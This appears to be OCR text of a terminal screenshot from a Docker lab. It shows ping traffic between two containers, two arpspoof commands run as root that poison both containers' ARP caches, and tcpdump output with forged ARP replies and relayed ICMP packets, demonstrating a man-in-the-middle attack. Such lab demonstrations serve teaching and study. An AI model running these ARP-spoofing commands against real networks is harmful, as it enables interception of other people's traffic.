 / # arp -n
? (172.17.0.4) at 02:42:a
c:11:00:04 [ether]  on et
h0
? (172.17.0.3) at 02:42:a
c:11:00:04 [ether]  on et
h0
/ #
: seq=135 ttl=63 time=0.
323 ms
64 bytes from 172.17.0.2
: seq=136 ttl=63 time=0.
310 ms
64 bytes from 172.17.0.2
: seq=137 ttl=63 time=0.
308 ms
64 bytes from 172.17.0.2
: seq=138 ttl=63 time=0.
140 ms
64 bytes from 172.17.0.2
: seq=139 ttl=63 time=0.
483 ms
64 bytes from 172.17.0.2
: seq=140 ttl=63 time=0.
170 ms
root@e9077668a526:/# arpspoof -i eth0 -t 172.17.0
.2 172.17.0.3 &> /dev/null &
[1] 7
root@e9077668a526:/# arpspoof -i eth0 -t 172.17.0
.3 172.17.0.2 &> /dev/null &
[2] 8
root@e9077668a526:/#
root@e9077668a526:/#
18:47:41.444026 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 137, length 64
18:47:42.334699 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:47:42.445059 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 138, length 64
18:47:42.445081 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 138, length 64
18:47:42.445104 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 138, length 64
18:47:42.445107 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 138, length 64
18:47:43.423361 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:47:43.445303 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 139, length 64
18:47:43.445326 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 139, length 64
18:47:43.445532 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 139, length 64
18:47:43.445538 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 139, length 64
18:47:44.335209 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:47:44.446085 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 140, length 64
18:47:44.446111 IP 172.17.0.3 > 172.17.0.2: ICMP echo request, id 1792, seq 140, length 64
18:47:44.446145 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 140, length 64
18:47:44.446149 IP 172.17.0.2 > 172.17.0.3: ICMP echo reply, id 1792, seq 140, length 64
[0] 0:docker* "debian" 20:47 23-Jul-18